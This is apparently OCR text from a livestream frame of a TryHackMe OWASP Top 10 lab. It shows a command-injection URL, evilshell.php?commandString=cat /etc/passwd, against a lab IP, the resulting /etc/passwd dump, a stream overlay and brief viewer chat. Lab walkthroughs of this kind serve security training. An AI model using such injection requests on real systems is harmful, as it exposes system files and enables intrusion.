 0% mbcrump
EvilShell - Mozilla Firefox
TryHackMe | OWASP To
EvilShell
http://10.10.150.216/evilshe
New Tab
10.10.150.216/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
170%
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin
/nologin
STREAMLABS
Subscribe to my YouTube channel to catch
up on past hacking streams, exclusive
content, and more!
https://youtube.com/mbcrump?
sub_confirmation=1
SMASH8TAP
lool
VLDG_0X5H4D0W
for real )
VLDG_0X5H4D0W
that means normal users right?
JUANJOCG_OFISIAL
maybe we could grep a pattern
VLDG_0X5H4D0W
like John or something else